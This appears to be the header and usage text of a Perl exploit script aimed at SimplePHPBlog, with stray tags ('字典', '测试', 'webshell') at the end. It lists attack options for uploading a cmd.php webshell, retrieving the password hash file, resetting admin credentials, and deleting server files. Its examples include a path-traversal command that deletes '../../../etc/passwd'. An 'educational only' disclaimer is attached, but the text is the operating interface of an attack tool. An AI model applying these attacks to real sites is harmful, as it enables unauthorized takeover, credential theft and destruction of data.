 Program : 1191.pl
Version : v0.1
Date    : 8/25/2005
Descript: This perl script demonstrates a few flaws in
          SimplePHPBlog.
Comments: THIS PoC IS FOR EDUCATIONAL PURPOSES ONLY...
          DO NOT RUN THIS AGAINST SYSTEMS TO WHICH YOU DO
          NOT HAVE PERMISSION TO DO SO!
          Please see this script comments for solution/fixes
          to demonstrated vulnerabilities.
          http://www.simplephpblog.com
Usage   : 1191.pl [-h host] [-e exploit]
        -?      : this menu
        -h      : host
        -e      : exploit
                (1)     : Upload cmd.php in [site]/images/
                (2)     : Retreive Password file (hash)
                (3)     : Set New User Name and Password
                        [NOTE - uppercase switches for exploits]
                        -U      : user name
                        -P      : password
                (4)     : Delete a System File
                        -F      : Path and System File
Examples: 1191.pl -h 127.0.0.1 -e 2
          1191.pl -h 127.0.0.1 -e 3 -U l33t -P l33t
          1191.pl -h 127.0.0.1 -e 4 -F ./index.php
          1191.pl -h 127.0.0.1 -e 4 -F ../../../etc/passwd
          1191.pl -h 127.0.0.1 -e 1
字典
测试
webshell